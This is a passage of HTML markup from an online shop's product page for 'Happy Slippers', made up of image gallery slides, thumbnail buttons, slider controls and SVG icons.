  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22246454034474">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22246454231082"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22246454231082"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22246454231082">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16600361402410__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16600361402410__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16600361402410__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16600361402410__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22256486973482"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-1
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=416" alt="Happy Slippers" srcset="//sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22256486940714"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-2
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=416" alt="Happy Slippers" srcset="//sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22256486907946"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-3
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=416" alt="Happy Slippers" srcset="//sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22246476087338"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-4
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=416" alt="Happy Slippers" srcset="//sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22256455942186"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-5
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=416" alt="Happy Slippers" srcset="//sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22256459776042"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-6
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=416" alt="Happy Slippers" srcset="//sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22246453968938"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-7
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=416" alt="Happy Slippers" srcset="//sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=416 416w" width="416" height="392" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22246453805098"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-8
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=416" alt="Happy Slippers" srcset="//sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22246454034474"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-9
"
              >
